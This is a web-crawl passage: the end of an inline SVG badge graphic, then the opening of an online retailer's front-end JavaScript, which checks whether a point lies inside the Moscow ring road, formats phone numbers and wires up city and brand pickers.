Domg0cjFjDf8/3+Q3hhEGEYGjm1dfb/kNHybaymx7WbynOSkWdP2ok/P+35r0jeKEELbV9zxeai+
8jZgxME2NGoeXh5AzJ8CGj8DXmJOZaffCSAbB7iUs8DLKphxDYCxwPXMffOBtvuCSSKbTeDCPDNP
zQ/yXPuzTTBdDYAFvJfmI/Nrbf3vPQGmTzbT/zIBvDffmn/Jt9o3FcyVnulqADwQuLfmD+b35hPz
UHBTADYGMlPyPLQb87X5h/m7tj8Fc1EHYiQ4fQH8aP5kHpnPzKfmQ5VUIDbbD30S7wTsyvzN/EX3
OtIxv8Oy6kpSmCiFvmS+E8Bz82el8VgJ7dETW+mJD0rcjareQMdM5VnQH0uTWKTwSOVzJICj4KI9
VqetpbHojYcKy1K90ZfUsXmixY6/93lZElOdfCyIZ0rgSVBGAdhuInsKWQHwjfnVphbmShY0ThCH
AncqoAP6YOuKBbHY+or4Qu5vqoBVPXFPPXEYxJoS2h3I8AWLk9NNa5CkAqITyOKPPQC3B7TyVWdS
401NWvYEoN1Q8i9PANp9iAiICIgIiEBEQERAREAEIgIiAiICIhAREBEQERCBiICIgIiAiIAIRARE
BEQERCAiICIgolW5GsfkG4zaV+377p64SDjdaBE9zlDhC6luIBb3PAtY5HUhFgD9x/1+WoMfyTEJ
zgFidxAnuv9T8fgLpKsAWMxT8dMaLgTOfzfO9/rdQfQJvNf9H4vHbB2kq3gC/MAbPwznq/ZfRo8T
pFA3ypTAsThciUvlRKl8LcaX2u8v4ocwMHyo+4XNXCyuxWMSQMzLFijh9Aw/MWOgMtqjlG6tpM5V
Vu+UxJWSWgYknKBRmMkZ2wO5DFaqi/WeWAWFwQv/yX/G50weRrsBEyGEUDv6I8AAXIjF8RiAU0sA
AAAASUVORK5CYII=" transform="matrix(0.24 0 0 0.24 7.2687 8.9442)">
						</image>
						<g>
							<path class="st4" d="M32.193,12.688c0-0.081,0-0.161,0-0.242c0-0.068-0.001-0.136-0.003-0.204
								c-0.004-0.148-0.013-0.297-0.039-0.443c-0.027-0.148-0.07-0.286-0.139-0.421c-0.067-0.132-0.155-0.254-0.261-0.359
								c-0.105-0.105-0.226-0.193-0.359-0.261c-0.135-0.069-0.273-0.112-0.421-0.139c-0.146-0.026-0.295-0.035-0.443-0.039
								c-0.068-0.002-0.136-0.003-0.204-0.003c-0.081,0-0.161,0-0.242,0l-0.066,0H11.664l-0.925,0c-0.081,0-0.161,0-0.242,0
								c-0.068,0-0.136,0.001-0.204,0.003c-0.148,0.004-0.297,0.013-0.443,0.039c-0.148,0.027-0.286,0.07-0.421,0.139
								c-0.132,0.067-0.254,0.155-0.359,0.261c-0.105,0.105-0.193,0.226-0.261,0.359c-0.069,0.135-0.112,0.273-0.139,0.421
								c-0.026,0.146-0.035,0.295-0.039,0.443c-0.002,0.068-0.003,0.136-0.003,0.204c0,0.081,0,0.161,0,0.242l0,0.925l0-0.727v7.689
								h23.565v-7.641L32.193,12.688z"/>
						</g>
					</g>
					<g>
						
							<image style="overflow:visible;opacity:0.16;" width="109" height="53" xlink:href="[data-uri]
GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAArJJREFUeNrsnNFu00AQRRN7HRoC
pFS0IBB9COKl//9DIFGVUgKIlEKcxMyKu9ImjY0jbCdI50pXlqPYD3M8M2tLO70eQmj/6nd8HdpN
RdMw+tExNmoHXuxKoP0d4CXmVHY6TwDZCsCVvDAv5VUZTFcDYF/gMvOReajjA11PRjafgR7eL/NP
852OuWDeA+lqAAzwHpmPzU919OcDAaZPNtf/PKi5eWb+av6i4yyCuQbS1QA4FLjn5lfml+ZT81hw
UwA2CnIpWN/Mn8yX5g/mjwIaMrWok4mpIHmAr81vzBPzufnM/FglFYjNQ/Sl9Lv52vxesc6ifnkX
L3pcSRYmusiXzBcCeGF+q2w8UYZm9MRWemIuUM9U8QaCG/rjXOdFVSaGLDxW+ZwI4ESldCSArE7b
W52OokTJo/I6VX/MFfuiLBNT3eBEEM+VgadRGQVguyBTxXihuPusfLKthbmSBY0TxLFucCagI/pg
JwqxzRTvh/LRtgqYVPTEgXriWNk3pIR2DjKJPq64KHnW4l8F0QlkeLEH4P5gVn7qTGp8qUnLngB0
GEr+5QlAhw8RAREBEQERiAiICIgIiEBEQERAREAEIgIiAiICIhAREBEQERAREIGIgIiAiIAIRARE
BES0LlfjP0Vv+4Qj1K5qx9395SZhspHf5L+Qvdgh1Q3EEPNlxKL2RKkA0G/u99Mabnt/NvuHa4DY
HcSZ4h8GEd0D6SoAznWxn9ZwJXB+3zj79buD6DPwh+I/FY/5JkhX8QT4mSk35nf63Q/GCROkUDcK
06Wm4nAjLpUTpYqNNL7W7/4mfggDw4e6X9jkYvFZPGYRxKJsgRJPz/ATM0YqoxmldG8lNVdZvVUm
rpXUMiDxBI1gJmfsD+QqWqkuNntiFRQGL/wn74y7TB5GhwETIYRQO/otwACWirl0yCeW9gAAAABJ
RU5ErkJggg==" transform="matrix(0.24 0 0 0.24 7.2687 11.1042)">
						</image>
						<g>
							<path class="st5" d="M32.193,14.83c0-0.081,0-0.161,0-0.242c0-0.068-0.001-0.136-0.003-0.204
								c-0.004-0.148-0.013-0.297-0.039-0.443c-0.027-0.148-0.07-0.286-0.139-0.421c-0.067-0.132-0.155-0.254-0.261-0.359
								c-0.105-0.105-0.226-0.193-0.359-0.261c-0.135-0.069-0.273-0.112-0.421-0.139c-0.146-0.026-0.295-0.035-0.443-0.039
								c-0.068-0.002-0.136-0.003-0.204-0.003c-0.081,0-0.161,0-0.242,0l-0.067,0H11.664l-0.925,0c-0.081,0-0.161,0-0.242,0
								c-0.068,0-0.136,0.001-0.204,0.003c-0.148,0.004-0.297,0.013-0.443,0.039c-0.148,0.027-0.286,0.07-0.421,0.139
								c-0.132,0.067-0.254,0.155-0.359,0.261c-0.105,0.105-0.193,0.226-0.261,0.359c-0.069,0.135-0.112,0.273-0.139,0.421
								c-0.026,0.146-0.035,0.295-0.039,0.443c-0.002,0.068-0.003,0.136-0.003,0.204c0,0.081,0,0.161,0,0.242l0,0.925l0-0.727v7.689
								h23.565v-7.641L32.193,14.83z"/>
						</g>
					</g>
					<g>
						
							<image style="overflow:visible;opacity:0.17;" width="109" height="53" xlink:href="[data-uri]
GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAArNJREFUeNrsnNFu00AQRRN7HRoC
pFS0IBB9COKl//9DIFGVUgKIlEKcxMyKu9ImjY0jbCdI50pXlqPYD3M8M2tLO70eQgihBtTv+Dq0
m4qmYfSjY2zUDrzYlUD7O8BLzKnsdJ4AshWAK3lhXsqrMpiuBsC+wGXmI/NQxwe6noxsPgM9vF/m
n+Y7HXPBvAfS1QAY4D0yH5uf6ujPBwJMn2yu/3lQc/PM/NX8RcdZBHMNpKsBcChwz82vzC/Np+ax
4KYAbBTkUrC+mT+ZL80fzB8FNGRqUScTU0HyAF+b35gn5nPzmfmxSioQm4foS+l387X5vWKdRf3y
Ll70uJIsTHSRL5kvBPDC/FbZeKIMzeiJrfTEXKCeqeINBDf0x7nOi6pMDFl4rPI5EcCJSulIAFmd
trc6HUWJkkfldar+mCv2RVkmprrBiSCeKwNPozIKwHZBporxQnH3WflkWwtzJQsaJ4hj3eBMQEf0
wU4UYpsp3g/lo20VMKnoiQP1xLGyb0gJ7RxkEn1ccVHyrMW/CqITyPBiD8D9waz81JnU+FKTlj0B
6DCU/MsTgA4fIgIiAiICIhAREBEQERCBiICIgIiACEQERAREBEQgIiAiICIgIiACEQERAREBEYgI
iAiIaF2uxn+K3vYJR6hd1Y67+8tNwmQjv8l/IXuxQ6obiCHmy4hF7YlSAaDf3O+nNdz2/mz2D9cA
sTuIM8U/DCK6B9JVAJzrYj+t4Urg/L5x9ut3B9Fn4A/Ffyoe802QruIJ8DNTbszv9LsfjBMmSKFu
FKZLTcXhRlwqJ0oVG2l8rd/9TfwQBoYPdb+wycXis3jMIohF2QIlnp7hJ2aMVEYzSuneSmqusnqr
TFwrqWVA4gkawUzO2B/IVbRSXWz2xCooDF74T94Zd5k8jA4DJkLoIPVbgAEAWtO5dDxwKLkAAAAA
SUVORK5CYII=" transform="matrix(0.24 0 0 0.24 7.2687 13.2642)">
						</image>
						<g>
							<path class="st6" d="M32.193,16.972c0-0.081,0-0.161,0-0.242c0-0.068-0.001-0.136-0.003-0.204
								c-0.004-0.148-0.013-0.297-0.039-0.443c-0.027-0.148-0.07-0.286-0.139-0.421c-0.067-0.132-0.155-0.254-0.261-0.359
								c-0.105-0.105-0.226-0.193-0.359-0.261c-0.135-0.069-0.273-0.112-0.421-0.139c-0.146-0.026-0.295-0.035-0.443-0.039
								c-0.068-0.002-0.136-0.003-0.204-0.003c-0.081,0-0.161,0-0.242,0l-0.067,0H11.664l-0.925,0c-0.081,0-0.161,0-0.242,0
								c-0.068,0-0.136,0.001-0.204,0.003c-0.148,0.004-0.297,0.013-0.443,0.039c-0.148,0.027-0.286,0.07-0.421,0.139
								c-0.132,0.067-0.254,0.155-0.359,0.261c-0.105,0.105-0.193,0.226-0.261,0.359c-0.069,0.135-0.112,0.273-0.139,0.421
								c-0.026,0.146-0.035,0.295-0.039,0.443c-0.002,0.068-0.003,0.136-0.003,0.204c0,0.081,0,0.161,0,0.242l0,0.925l0-0.727v7.689
								h23.565v-7.641L32.193,16.972z"/>
						</g>
					</g>
					<path class="st7" d="M7.201,7.008v11.068h1.428v-6.605l0-0.925c0-0.081,0-0.161,0-0.242c0-0.068,0.001-0.136,0.003-0.204
						c0.004-0.148,0.013-0.297,0.039-0.443c0.027-0.148,0.07-0.286,0.139-0.421c0.067-0.132,0.155-0.254,0.261-0.359
						c0.105-0.105,0.226-0.193,0.359-0.261C9.564,8.549,9.702,8.505,9.85,8.479c0.146-0.026,0.295-0.035,0.443-0.039
						c0.068-0.002,0.136-0.003,0.204-0.003c0.081,0,0.161,0,0.242,0l0.925,0h18.349l0.071,0c0.081,0,0.161,0,0.242,0
						c0.068,0,0.136,0.001,0.204,0.003c0.148,0.004,0.297,0.013,0.443,0.039c0.148,0.027,0.286,0.07,0.421,0.139
						c0.132,0.067,0.254,0.155,0.359,0.261c0.105,0.105,0.193,0.226,0.261,0.359c0.069,0.135,0.112,0.273,0.139,0.421
						c0.026,0.146,0.035,0.295,0.039,0.443c0.002,0.068,0.003,0.136,0.003,0.204c0,0.081,0,0.161,0,0.242l0,0.925v6.605h1.428V7.008
						H7.201z"/>
					<g>
						
							<image style="overflow:visible;opacity:0.14;" width="121" height="53" xlink:href="[data-uri]
GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAABKpJREFUeNrsnetSE0EQhWeTzYUk
oOEmIAoaFcv3fyF/qIggINeQhHWmPK3tmA27gJnd5JyqrsQlFbf7m57pmZDGGIqiKIqiZkHRPX8W
QklJ41i4WEUp13wL7UCiHEkKMgB0bIoYq9Q4RWP+XbEWK6sEdMbd9C1spEyuh5gBIhWnqrJKQWI1
VHY7Lj7RGOB1awvW2tZa1mpwKgo0at3N31i7ttbH8wGuj6YIX2BXkQwuLg1YE3GLA2V8gli4uFxa
u7B2hVj9Az72nIoBfNXaurUVax04OE1n5CZHuHHnyJm1H9bO4dQlBsIAr/tf4CNvBmwgGVxclmCL
uFbHoDBTjlWCOLjYHFk7sHYI4IM06JGC3gHwt9Z2rC1jJFcDjd4+gJ9Y+w6n5PEEjl5Pms4eKbvr
APsESbGGR5cYXYBvBJoVR4iBi8tHXJOZcYj7SbJkugP+3tomnJ22M7JG3SCzT+GUG8H71j5Z+2zt
q7VjZP5jgteJ0ATUVcRjG7YB6E+xHNYDrOuSHM7/L7jm4vFNLTdm0vQua3obGe6ceo7sjwM4o9d0
meKPAXodWSfZdYjXDB5pqpcMbwKqg/3S2itru4C+hnto4T5CrOkSo3M8P7hrAMYp1XsNzrYBfDEA
dJ3tIwR3WU2pkl1Sb4y8Sj95IHBJgCUAf2Ntz1rP2gsMuiXMjDVVwYeI0RDP2+BWm3Qv8QSHK6pS
jQNB9/eeTQS5pYJt4HRfFXXXD9jP64HfVkudA/4Bz9eRCE1vWxsqPsIy09YxzrCmhT6oiZRzeiBW
FPArTG+XWAr0Xj7J+X/JOt7CjOKWt9fI9F0seUtqWakU4FQuF6PYlEe+Yx2v0DvDY19BH+QAH3nF
rKvItwC8h/VcpvSmKmwjUzLFpnzyp98VrLE60wX0RUbweh/eBPBNAH+H4i0tww2hTxd8AyA21Gnd
UAGOMoDXwBdQIG4p4D1M8V21hkemxIpLfO/+lmrkVe3y8yO1lfPB61mjhffZQGbvYR3fxq5hIeAx
K6F7hZMUXYkHXI5MF7C3v1JHkomCV1MZvoHqvAfgO6jeO3dtgwg93PquM7wBWF0cWJx5RZ5+3SIO
WrZRoe9gSl/Fz+omzPEqoWcEr6d9d6DzzPw6kjzF/t2HLq9bQ/G2hef6aHVmgM8K9HHgq6rIc9Dl
gxnZw4vkg5QOIHcxADpZTrYIvVjgK95arT9x8td0WfvltE9gl3YfPk/Q/eJOb8Pk07e06l1eWzXF
OWUj9HuA1zDrJv0sftwR5kzCnmXoPvzIZD+GnQvFc+Ln3ADNogpDQOgUoVOEThE6RegUoVOEThE6
RegUoVOEThE6RegUoVOEThE6ReiETs2HJv2OXKbug1Rw5eYUp7yJ7t0i3Qed+AuGxYQujHTfnSQr
dAHuvt3pvhXivtt9rl5L6MWFLk0VpaFiKvh4DHBp5+F6tu0DdIg+clR26NJHbh/cLkxKi9Bx0KVp
j+vJJp0H3dd8Q3SMpLLL7xh5CI7DSdATb5o4wHX3JiF6w1L5Czm/N+y5+fsLm79V5C7QVP4pPlMX
6KL3e6fygc/d711fK9JfdqAeec9epr/hQuWDT1F/9FOAAQC471wyIuLFCwAAAABJRU5ErkJggg==" transform="matrix(0.24 0 0 0.24 5.8287 15.4242)">
						</image>
						<g>
							<path class="st8" d="M26.985,17.005c-0.153,0-0.307,0-0.46,0.001c-0.129,0.001-0.258,0.002-0.387,0.006
								c-0.281,0.008-0.565,0.024-0.843,0.074c-0.282,0.051-0.545,0.134-0.801,0.264c-0.033,0.017-0.738,0.337-1.372,1.323
								c-0.481,0.749-1.417,1.543-2.728,1.543c-1.31,0-2.246-0.794-2.728-1.543c-0.667-1.039-1.428-1.351-1.373-1.323
								c-0.256-0.131-0.519-0.214-0.801-0.264c-0.278-0.05-0.562-0.067-0.843-0.074c-0.129-0.003-0.258-0.005-0.387-0.006
								c-0.153-0.001-0.307-0.001-0.46-0.001l-6.6,0v9.997h26.421v-9.997L26.985,17.005z"/>
						</g>
					</g>
				</g>
			</g>
		</g>
	</g>
	<g>
		<g>
			<path class="st9" d="M38.8,19.843h2.67c1.145,0,1.837,0.575,1.837,1.508v0.011c0,0.609-0.436,1.162-0.999,1.269v0.044
				c0.759,0.101,1.262,0.626,1.262,1.347v0.011c0,1.027-0.793,1.687-2.066,1.687H38.8V19.843z M41.096,22.267
				c0.681,0,1.017-0.252,1.017-0.771v-0.012c0-0.485-0.313-0.748-0.894-0.748h-1.224v1.53H41.096z M41.28,24.824
				c0.682,0,1.051-0.285,1.051-0.844V23.97c0-0.564-0.396-0.826-1.189-0.826h-1.146v1.681H41.28z"/>
			<path class="st9" d="M49.896,17.659h1.352l2.927,8.059h-1.312l-0.737-2.178h-3.105l-0.742,2.178h-1.312L49.896,17.659z
				 M49.354,22.534h2.43l-1.201-3.54h-0.021L49.354,22.534z"/>
			<path class="st9" d="M54.947,19.843h1.206v1.011h0.028c0.352-0.698,0.999-1.122,1.837-1.122c1.497,0,2.457,1.172,2.457,3.049
				v0.006c0,1.87-0.966,3.049-2.44,3.049c-0.832,0-1.508-0.425-1.854-1.105h-0.028v2.943h-1.206V19.843z M59.247,22.786V22.78
				c0-1.251-0.598-2.017-1.541-2.017c-0.916,0-1.559,0.794-1.559,2.017v0.006c0,1.217,0.648,2.01,1.559,2.01
				C58.655,24.796,59.247,24.025,59.247,22.786z"/>
			<path class="st9" d="M61.667,19.843h1.206v1.011h0.028c0.352-0.698,0.999-1.122,1.837-1.122c1.497,0,2.457,1.172,2.457,3.049
				v0.006c0,1.87-0.966,3.049-2.44,3.049c-0.832,0-1.508-0.425-1.854-1.105h-0.028v2.943h-1.206V19.843z M65.967,22.786V22.78
				c0-1.251-0.598-2.017-1.541-2.017c-0.916,0-1.559,0.794-1.559,2.017v0.006c0,1.217,0.648,2.01,1.559,2.01
				C65.376,24.796,65.967,24.025,65.967,22.786z"/>
			<path class="st9" d="M68.26,17.659h1.206v8.059H68.26V17.659z"/>
			<path class="st9" d="M70.64,22.803v-0.006c0-1.837,1.062-3.065,2.709-3.065s2.658,1.184,2.658,2.948v0.407h-4.161
				c0.022,1.111,0.632,1.76,1.592,1.76c0.715,0,1.189-0.369,1.341-0.81l0.017-0.045h1.145l-0.011,0.062
				c-0.19,0.933-1.095,1.781-2.519,1.781C71.685,25.835,70.64,24.656,70.64,22.803z M71.864,22.233h2.948
				c-0.101-1.017-0.67-1.514-1.458-1.514C72.573,20.72,71.969,21.25,71.864,22.233z"/>
			<path class="st9" d="M79.842,17.659h1.301l1.502,6.316h0.022l1.704-6.316h1.184l1.703,6.316h0.028l1.502-6.316h1.302
				l-2.179,8.059h-1.2l-1.731-6.076h-0.028l-1.736,6.076h-1.201L79.842,17.659z"/>
			<path class="st9" d="M90.435,24.048v-0.011c0-1.022,0.793-1.647,2.184-1.731l1.597-0.095v-0.441c0-0.648-0.419-1.039-1.167-1.039
				c-0.698,0-1.128,0.33-1.229,0.799l-0.011,0.05h-1.14l0.006-0.061c0.083-1.012,0.96-1.787,2.406-1.787
				c1.436,0,2.346,0.759,2.346,1.938v4.049h-1.212v-0.927h-0.022c-0.34,0.631-1.021,1.033-1.798,1.033
				C91.222,25.824,90.435,25.103,90.435,24.048z M92.724,24.857c0.85,0,1.491-0.575,1.491-1.34v-0.458l-1.435,0.089
				c-0.727,0.045-1.129,0.363-1.129,0.86v0.012C91.652,24.534,92.077,24.857,92.724,24.857z"/>
			<path class="st9" d="M96.749,17.659h1.206v8.059h-1.206V17.659z"/>
			<path class="st9" d="M99.654,17.659h1.206v8.059h-1.206V17.659z"/>
			<path class="st9" d="M101.92,22.803v-0.006c0-1.837,1.062-3.065,2.709-3.065s2.658,1.184,2.658,2.948v0.407h-4.161
				c0.022,1.111,0.632,1.76,1.592,1.76c0.715,0,1.189-0.369,1.341-0.81l0.017-0.045h1.145l-0.011,0.062
				c-0.19,0.933-1.095,1.781-2.519,1.781C102.965,25.835,101.92,24.656,101.92,22.803z M103.144,22.233h2.948
				c-0.101-1.017-0.67-1.514-1.458-1.514C103.853,20.72,103.25,21.25,103.144,22.233z"/>
			<path class="st9" d="M108.819,24.171v-3.367h-0.844v-0.961h0.844v-1.53h1.234v1.53h1.1v0.961h-1.1v3.295
				c0,0.597,0.268,0.775,0.775,0.775c0.129,0,0.235-0.011,0.324-0.021v0.933c-0.14,0.022-0.368,0.05-0.614,0.05
				C109.377,25.835,108.819,25.344,108.819,24.171z"/>
		</g>
		<g>
			<g>
				<path class="st9" d="M38.262,15.412v-1.876h0.449c0.44-0.235,0.604-0.772,0.65-1.565l0.23-3.81h3.831v5.375h0.755v1.876h-0.7
					v-1.196h-4.516v1.196H38.262z M39.647,13.485v0.051h3.021V8.841h-2.4l-0.197,3.146C40.029,12.672,39.945,13.129,39.647,13.485z"
					/>
				<path class="st9" d="M44.956,11.958V11.95c0-1.452,0.797-2.338,2.086-2.338c1.288,0,2.085,0.886,2.085,2.338v0.008
					c0,1.448-0.797,2.338-2.085,2.338C45.752,14.296,44.956,13.406,44.956,11.958z M48.379,11.958V11.95
					c0-1.07-0.482-1.691-1.338-1.691c-0.856,0-1.339,0.621-1.339,1.691v0.008c0,1.066,0.482,1.691,1.339,1.691
					C47.897,13.649,48.379,13.024,48.379,11.958z"/>
				<path class="st9" d="M50.105,11.543v-0.009c0-2.4,0.667-3.424,2.283-3.499l0.453-0.021c0.36-0.017,0.788-0.084,1.179-0.243
					v0.646c-0.143,0.134-0.621,0.243-1.146,0.269l-0.462,0.021c-1.053,0.046-1.511,0.537-1.678,1.771l-0.013,0.093h0.066
					c0.307-0.541,0.848-0.835,1.532-0.835c1.217,0,1.997,0.868,1.997,2.232v0.008c0,1.436-0.802,2.325-2.106,2.325
					C50.827,14.3,50.105,13.355,50.105,11.543z M53.571,11.975v-0.008c0-1.012-0.495-1.586-1.359-1.586s-1.359,0.574-1.359,1.586
					v0.008c0,1.062,0.495,1.679,1.359,1.679S53.571,13.037,53.571,11.975z"/>
				<path class="st9" d="M55.254,12.953v-0.009c0-0.806,0.596-1.271,1.649-1.334l1.296-0.08v-0.411c0-0.559-0.34-0.86-1.015-0.86
					c-0.542,0-0.898,0.201-1.016,0.554l-0.005,0.013h-0.729l0.004-0.025c0.117-0.709,0.806-1.188,1.771-1.188
					c1.104,0,1.721,0.566,1.721,1.507v3.097H58.2v-0.667h-0.066c-0.285,0.482-0.76,0.747-1.368,0.747
					C55.905,14.296,55.254,13.775,55.254,12.953z M56.917,13.662c0.742,0,1.283-0.487,1.283-1.133v-0.411l-1.208,0.075
					c-0.688,0.042-0.99,0.285-0.99,0.734v0.008C56.001,13.393,56.392,13.662,56.917,13.662z"/>
				<path class="st9" d="M60.333,9.692h1.917c0.856,0,1.355,0.466,1.355,1.175v0.009c0,0.448-0.314,0.872-0.738,0.961v0.066
					c0.575,0.08,0.94,0.483,0.94,1.008v0.008c0,0.785-0.575,1.297-1.549,1.297h-1.926V9.692z M62.028,11.605
					c0.587,0,0.852-0.227,0.852-0.654v-0.009c0-0.386-0.227-0.646-0.734-0.646h-1.083v1.309H62.028z M62.229,13.611
					c0.554,0,0.835-0.252,0.835-0.705v-0.008c0-0.479-0.323-0.688-0.974-0.688h-1.028v1.401H62.229z"/>
				<path class="st9" d="M65.03,9.692h0.729v3.374h0.067l2.236-3.374h0.73v4.523h-0.73v-3.374h-0.066l-2.237,3.374H65.03V9.692z"/>
				<path class="st9" d="M73.495,10.297H72.03v3.919h-0.73v-3.919h-1.464V9.692h3.659V10.297z"/>
				<path class="st9" d="M74.536,9.692h0.729v1.452h0.886c1.036,0,1.699,0.596,1.699,1.531v0.009c0,0.936-0.663,1.531-1.699,1.531
					h-1.615V9.692z M75.265,11.748v1.863h0.886c0.596,0,0.97-0.369,0.97-0.927v-0.009c0-0.562-0.378-0.928-0.97-0.928H75.265z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria.ru/js/main3.js?a=296
body_size: 58828
content:
const mkadPoints =  [
	[ 55.774558, 37.842762 ],
	[ 55.76522, 37.842789 ],
	[ 55.755723, 37.842627 ],
	[ 55.747399, 37.841828 ],
	[ 55.739103, 37.841217 ],
	[ 55.730482, 37.840175 ],
	[ 55.721939, 37.83916 ],
	[ 55.712203, 37.837121 ],
	[ 55.703048, 37.83262 ],
	[ 55.694287, 37.829512 ],
	[ 55.68529, 37.831353 ],
	[ 55.675945, 37.834605 ],
	[ 55.667752, 37.837597 ],
	[ 55.658667, 37.839348 ],
	[ 55.650053, 37.833842 ],
	[ 55.643713, 37.824787 ],
	[ 55.637347, 37.814564 ],
	[ 55.62913, 37.802473 ],
	[ 55.623758, 37.794235 ],
	[ 55.617713, 37.781928 ],
	[ 55.611755, 37.771139 ],
	[ 55.604956, 37.758725 ],
	[ 55.599677, 37.747945 ],
	[ 55.594143, 37.734785 ],
	[ 55.589234, 37.723062 ],
	[ 55.583983, 37.709425 ],
	[ 55.578834, 37.696256 ],
	[ 55.574019, 37.683167 ],
	[ 55.571999, 37.668911 ],
	[ 55.573093, 37.647765 ],
	[ 55.573928, 37.633419 ],
	[ 55.574732, 37.616719 ],
	[ 55.575816, 37.60107 ],
	[ 55.5778, 37.586536 ],
	[ 55.581271, 37.571938 ],
	[ 55.585143, 37.555732 ],
	[ 55.587509, 37.545132 ],
	[ 55.5922, 37.526366 ],
	[ 55.594728, 37.516108 ],
	[ 55.60249, 37.502274 ],
	[ 55.609685, 37.49391 ],
	[ 55.617424, 37.484846 ],
	[ 55.625801, 37.474668 ],
	[ 55.630207, 37.469925 ],
	[ 55.641041, 37.456864 ],
	[ 55.648794, 37.448195 ],
	[ 55.654675, 37.441125 ],
	[ 55.660424, 37.434424 ],
	[ 55.670701, 37.42598 ],
	[ 55.67994, 37.418712 ],
	[ 55.686873, 37.414868 ],
	[ 55.695697, 37.407528 ],
	[ 55.702805, 37.397952 ],
	[ 55.709657, 37.388969 ],
	[ 55.718273, 37.383283 ],
	[ 55.728581, 37.378369 ],
	[ 55.735201, 37.374991 ],
	[ 55.744789, 37.370248 ],
	[ 55.75435, 37.369188 ],
	[ 55.762936, 37.369053 ],
	[ 55.771444, 37.369619 ],
	[ 55.779722, 37.369853 ],
	[ 55.789542, 37.372943 ],
	[ 55.79723, 37.379824 ],
	[ 55.805796, 37.386876 ],
	[ 55.814629, 37.390397 ],
	[ 55.823606, 37.393236 ],
	[ 55.83251, 37.395275 ],
	[ 55.840376, 37.394709 ],
	[ 55.850141, 37.393056 ],
	[ 55.858801, 37.397314 ],
	[ 55.867051, 37.405588 ],
	[ 55.872703, 37.416601 ],
	[ 55.877041, 37.429429 ],
	[ 55.881091, 37.443596 ],
	[ 55.882828, 37.459065 ],
	[ 55.884625, 37.473096 ],
	[ 55.888897, 37.48861 ],
	[ 55.894232, 37.5016 ],
	[ 55.899578, 37.513206 ],
	[ 55.90526, 37.527597 ],
	[ 55.907687, 37.543443 ],
	[ 55.909388, 37.559577 ],
	[ 55.910907, 37.575531 ],
	[ 55.909257, 37.590344 ],
	[ 55.905472, 37.604637 ],
	[ 55.901637, 37.619603 ],
	[ 55.898533, 37.635961 ],
	[ 55.896973, 37.647648 ],
	[ 55.895449, 37.667878 ],
	[ 55.894868, 37.681721 ],
	[ 55.893884, 37.698807 ],
	[ 55.889094, 37.712363 ],
	[ 55.883555, 37.723636 ],
	[ 55.877501, 37.735791 ],
	[ 55.874698, 37.741261 ],
	[ 55.862464, 37.764519 ],
	[ 55.861979, 37.765992 ],
	[ 55.850257, 37.788216 ],
	[ 55.850383, 37.788522 ],
	[ 55.844167, 37.800586 ],
	[ 55.832707, 37.822819 ],
	[ 55.828789, 37.829754 ],
	[ 55.821072, 37.837148 ],
	[ 55.811599, 37.838926 ],
	[ 55.802781, 37.840004 ],
	[ 55.793991, 37.840965 ],
	[ 55.785017, 37.841576 ],
	[ 55.780825, 37.842095 ]
];

function inPoly(point, poly) {
	const x = point[0], y = point[1];

	let inside = false;
	for ( let i = 0, j = poly.length - 1; i < poly.length; j = i++) {
		let xi = poly[i][0], yi = poly[i][1];
		let xj = poly[j][0], yj = poly[j][1];

		let intersect = ((yi > y) != (yj > y)) && (x < (xj - xi) * (y - yi) / (yj - yi) + xi);

		if (intersect) {
			inside = !inside;
		}
	}

	return inside;
}


function tel_paste(e, $item) {
	e.preventDefault();
	
	
	var country_code = $item.attr('data-country-code');//alert(country_code);
	//$("#testtest").html(country_code);
	var len = country_code.length;
	//var tel = (e.originalEvent || e).clipboardData.getData('text/plain');
	var tel = $item.val();
	var tel_true = tel;
	
	if ((len > 0) && (tel.substr(0, len) == country_code)) {
		tel = tel.substr(len);
		tel = tel.replace(/[^0-9]/g,'');
		//alert(tel);
		//$item.val(tel);
		
		if (country_code == '+374') { //am: __ ___-___
			if (tel.length == 8) tel_true = tel.substr(0,2) + ' ' + tel.substr(2,3) + '-' + tel.substr(5);
		}
		else if (country_code == '+375') { //by: __ ___-__-__
			if (tel.length == 9) tel_true = tel.substr(0,2) + ' ' + tel.substr(2,3) + '-' + tel.substr(5,2) + '-' + tel.substr(7,2);
		}
		else if (country_code == '+996') { //kg: ___ ___-___
			if (tel.length == 9) tel_true = tel.substr(0,3) + ' ' + tel.substr(3,3) + '-' + tel.substr(6);
		}
		else if (country_code == '+7') { //kz, ru: ___ ___-__-__
			if (tel.length == 10) tel_true = tel.substr(0,3) + ' ' + tel.substr(3,3) + '-' + tel.substr(6,2) + '-' + tel.substr(8,2);
		}
	}
	else if (country_code == '+7') { //kz, ru: ___ ___-__-__
		tel = tel.replace(/[^0-9]/g,'');
		
		if ((tel.length == 11) && ((tel.substr(0,1) == '7') || (tel.substr(0,1) == '8')) && (tel.substr(1,1) == '9')) tel_true = tel.substr(1,3) + ' ' + tel.substr(4,3) + '-' + tel.substr(7,2) + '-' + tel.substr(9,2);
		else if ((tel.length == 10) && (tel.substr(0,1) == '9')) tel_true = tel.substr(0,3) + ' ' + tel.substr(3,3) + '-' + tel.substr(6,2) + '-' + tel.substr(8,2);
	}
	
	$item.val(tel_true);
}

$(function () {
	$.each($("input[type=tel]"), function(i, item) {
		$(item).bind({
			//paste : function(e) { tel_paste(e, $(item)); },
			input : function(e) { tel_paste(e, $(item)); }
		});
		
	});
	
	$("[data-popup-opener=city-form]").click(function() {
		show_choose('city', 0, 'popup');
	});
	
	$("[data-city-choose-input]").keyup(function(e) {
		show_choose('city', e, $(this).data('cityChooseInput'));
	});
	
	$("[data-brand-choose-input]").keyup(function(e) {
		show_choose('brand', e);
	});
	
	$('[data-nav-btn]').click(function() {
		var top = $('[data-nav-block="' + $(this).data('navBtn') + '"]').offset().top - 10;
		$('html, body').animate({'scrollTop': top}, 400);
		return false;
	});
	
	$("[data-brand-letter]").click(function() {
		var letter = $(this).data('brandLetter');
		$("[data-brand-item=" + letter + "] [data-brand-btn]").click();
		return false;
	});
	
	$("[data-tab-btn=service]").click(function() {
		var id = $(this).attr('id');
		window.history.pushState({}, '', "#".concat(id));
	});
	
	var hash = window.location.hash;
